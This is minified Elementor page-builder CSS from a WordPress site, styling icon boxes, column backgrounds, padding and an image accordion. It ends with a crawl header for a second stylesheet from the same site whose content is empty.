.elementor-icon, .elementor-262 .elementor-element.elementor-element-8f8cb20.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-8f8cb20 .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-8f8cb20 .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-8f8cb20 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-8f8cb20 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-f791300:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-f791300 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010079;}.elementor-bc-flex-widget .elementor-262 .elementor-element.elementor-element-f791300.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-262 .elementor-element.elementor-element-f791300.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-262 .elementor-element.elementor-element-f791300 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-f791300 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-bcbc058 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-bcbc058 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-bcbc058 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-bcbc058.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-bcbc058.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-bcbc058.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-bcbc058 .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-bcbc058 .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-bcbc058 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-bcbc058 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-b89138c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-b89138c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-b89138c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-262 .elementor-element.elementor-element-b89138c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-9e00145 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-262 .elementor-element.elementor-element-2d4066a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-262 .elementor-element.elementor-element-2d4066a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-262 .elementor-element.elementor-element-2d4066a{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-262 .elementor-element.elementor-element-2d4066a .elementor-icon-list-text{transition:color 0.3s;}.elementor-262 .elementor-element.elementor-element-41e5691{padding:0px 0px 40px 0px;}.elementor-262 .elementor-element.elementor-element-cb11cf4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-cb11cf4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d25c84 );}.elementor-bc-flex-widget .elementor-262 .elementor-element.elementor-element-cb11cf4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-262 .elementor-element.elementor-element-cb11cf4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-262 .elementor-element.elementor-element-cb11cf4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-cb11cf4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-366ecf7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-366ecf7 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-366ecf7 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-366ecf7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-366ecf7.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-366ecf7.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-366ecf7 .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-366ecf7 .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-366ecf7 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-366ecf7 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-a8d85ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-a8d85ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04351E;}.elementor-262 .elementor-element.elementor-element-a8d85ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-a8d85ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-4040b1b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-4040b1b .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-4040b1b .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-4040b1b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-4040b1b.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-4040b1b.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-4040b1b .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-4040b1b .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-4040b1b .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-4040b1b .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-910752f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-910752f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010079;}.elementor-bc-flex-widget .elementor-262 .elementor-element.elementor-element-910752f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-262 .elementor-element.elementor-element-910752f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-262 .elementor-element.elementor-element-910752f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-910752f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-63b7f56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-63b7f56 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-63b7f56 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-63b7f56.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-63b7f56.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-63b7f56.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-63b7f56 .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-63b7f56 .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-63b7f56 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-63b7f56 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-c57df65:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-c57df65 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-c57df65 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-262 .elementor-element.elementor-element-c57df65 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-928077b .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-262 .elementor-element.elementor-element-f262430 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-262 .elementor-element.elementor-element-f262430 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-262 .elementor-element.elementor-element-f262430{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-262 .elementor-element.elementor-element-f262430 .elementor-icon-list-text{transition:color 0.3s;}.elementor-262 .elementor-element.elementor-element-fd801fd{padding:0px 0px 40px 0px;}.elementor-262 .elementor-element.elementor-element-7730f7a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-7730f7a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d25c84 );}.elementor-bc-flex-widget .elementor-262 .elementor-element.elementor-element-7730f7a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-262 .elementor-element.elementor-element-7730f7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-262 .elementor-element.elementor-element-7730f7a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-7730f7a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-69a89dc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-69a89dc .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-69a89dc .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-69a89dc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-69a89dc.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-69a89dc.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-69a89dc .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-69a89dc .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-69a89dc .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-69a89dc .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-7f2e68c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-7f2e68c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04351E;}.elementor-262 .elementor-element.elementor-element-7f2e68c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-7f2e68c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-09d1583 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-09d1583 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-09d1583 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-09d1583.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-09d1583.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-09d1583.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-09d1583 .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-09d1583 .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-09d1583 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-09d1583 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-fa336b1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-fa336b1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010079;}.elementor-262 .elementor-element.elementor-element-fa336b1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-fa336b1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-5a865b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-5a865b5 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-5a865b5 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-5a865b5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-5a865b5.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-5a865b5.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-5a865b5 .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-5a865b5 .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-5a865b5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-5a865b5 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-451a56b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-451a56b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-451a56b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-262 .elementor-element.elementor-element-451a56b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-194f01c .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-262 .elementor-element.elementor-element-b500db4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-262 .elementor-element.elementor-element-b500db4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-262 .elementor-element.elementor-element-b500db4{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-262 .elementor-element.elementor-element-b500db4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-262 .elementor-element.elementor-element-6dcefda{padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-d3d79a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-d3d79a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d25c84 );}.elementor-bc-flex-widget .elementor-262 .elementor-element.elementor-element-d3d79a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-262 .elementor-element.elementor-element-d3d79a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-262 .elementor-element.elementor-element-d3d79a1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-d3d79a1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-97a1265 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-97a1265 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-97a1265 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-97a1265.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-97a1265.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-97a1265.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-97a1265 .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-97a1265 .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-97a1265 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-97a1265 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-5829623:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-5829623 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04351E;}.elementor-262 .elementor-element.elementor-element-5829623 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-5829623 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-527ac33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-527ac33 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-527ac33 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-527ac33.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-527ac33.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-527ac33.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-527ac33 .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-527ac33 .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-527ac33 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-527ac33 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-94812f3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-94812f3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010079;}.elementor-bc-flex-widget .elementor-262 .elementor-element.elementor-element-94812f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-262 .elementor-element.elementor-element-94812f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-262 .elementor-element.elementor-element-94812f3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-94812f3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-8e55169 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-8e55169 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-8e55169 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-8e55169.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-8e55169.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-8e55169.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-8e55169 .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-8e55169 .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-8e55169 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-8e55169 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-3c917b7{padding:80px 0px 80px 0px;}.elementor-262 .elementor-element.elementor-element-406da53:not(.elementor-motion-effects-element-type-background), .elementor-262 .elementor-element.elementor-element-406da53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E0E0E0;}.elementor-262 .elementor-element.elementor-element-406da53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-262 .elementor-element.elementor-element-406da53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-89e0620 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-262 .elementor-element.elementor-element-261de12 .elementskit-single-image-accordion{min-height:460px;}.elementor-262 .elementor-element.elementor-element-261de12 .elementskit-image-accordion-wraper{height:460px;}.elementor-262 .elementor-element.elementor-element-261de12 .elementskit-single-image-accordion .elementskit-accordion-title-wraper{margin:0px 0px 20px 0px;}.elementor-262 .elementor-element.elementor-element-261de12 .elementskit-image-accordion-wraper .elementskit-accordion-title-wraper .elementskit-accordion-title {color:#fff;}.elementor-262 .elementor-element.elementor-element-261de12 .elementskit-image-accordion-wraper .elementskit-accordion-title-wraper .elementskit-accordion-title svg path{stroke:#fff;fill:#fff;}.elementor-262 .elementor-element.elementor-element-261de12 .elementskit-single-image-accordion .elementskit-accordion-content{text-align:center;}.elementor-262 .elementor-element.elementor-element-261de12 .elementskit-image-accordion-wraper .elementskit-single-image-accordion{align-items:center;}.elementor-262 .elementor-element.elementor-element-261de12 .elementskit-accordion-content .elementskit-btn{padding:15px 20px 15px 20px;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-262 .elementor-element.elementor-element-261de12 .elementskit-accordion-content .elementskit-btn:hover{color:#fff;}.elementor-262 .elementor-element.elementor-element-1a31bfd .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-primary );}.elementor-262 .elementor-element.elementor-element-1a31bfd .elementskit-section-title-wraper .elementskit-section-title > span{color:var( --e-global-color-primary );}.elementor-262 .elementor-element.elementor-element-1a31bfd .elementskit-section-title-wraper .elementskit-border-divider{width:100px;}.elementor-262 .elementor-element.elementor-element-1a31bfd .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:100px;height:4px;}.elementor-262 .elementor-element.elementor-element-1a31bfd .elementskit-section-title-wraper .elementskit-border-star{width:100px;height:4px;}.elementor-262 .elementor-element.elementor-element-1a31bfd .elementskit-section-title-wraper .elementskit-border-divider, .elementor-262 .elementor-element.elementor-element-1a31bfd .elementskit-border-divider::before{height:4px;}.elementor-262 .elementor-element.elementor-element-19afe63:not(.elementor-motion-effects-element-type-background), .elementor-262 .elementor-element.elementor-element-19afe63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-31c4993 );}.elementor-262 .elementor-element.elementor-element-19afe63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-19afe63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-f56029f:not(.elementor-motion-effects-element-type-background), .elementor-262 .elementor-element.elementor-element-f56029f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C75A17;}.elementor-262 .elementor-element.elementor-element-f56029f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-262 .elementor-element.elementor-element-f56029f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-1996342 .elementor-icon-box-wrapper{gap:15px;}.elementor-262 .elementor-element.elementor-element-1996342.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-1996342.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-1996342.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-1996342 .elementor-icon-box-title{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-1996342 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-59addae iframe{height:338px;}@media(max-width:767px){.elementor-262 .elementor-element.elementor-element-595549d{padding:50px 0px 50px 0px;}.elementor-262 .elementor-element.elementor-element-52fb2cf{padding:50px 20px 50px 20px;}.elementor-262 .elementor-element.elementor-element-c982026{padding:50px 20px 50px 20px;}.elementor-262 .elementor-element.elementor-element-3c917b7{padding:50px 20px 50px 20px;}.elementor-262 .elementor-element.elementor-element-f56029f{padding:20px 0px 20px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-90.css?ver=1768978998
body_size: 969
content:
